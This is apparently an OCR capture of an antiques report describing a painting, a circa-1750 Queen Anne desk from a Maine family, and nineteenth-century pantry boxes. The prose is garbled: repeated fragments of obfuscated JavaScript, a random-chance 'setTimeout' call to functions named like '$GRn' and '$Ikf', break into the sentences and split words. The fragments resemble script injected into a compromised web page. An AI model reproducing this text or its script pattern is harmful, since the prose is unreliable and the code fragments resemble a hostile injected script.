
“The Old Cottage by The Brook.”
Other highlights were a Queen Anne slant lid desk that
has been in the Blaisdell family of Maine since its making
in circa 1750
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and now offered at
The Fassnachts, Can
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andaigua, N.Y.; a stack of
Nineteenth Century pantry boxes in their original dry
paint, likely made by the same h
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if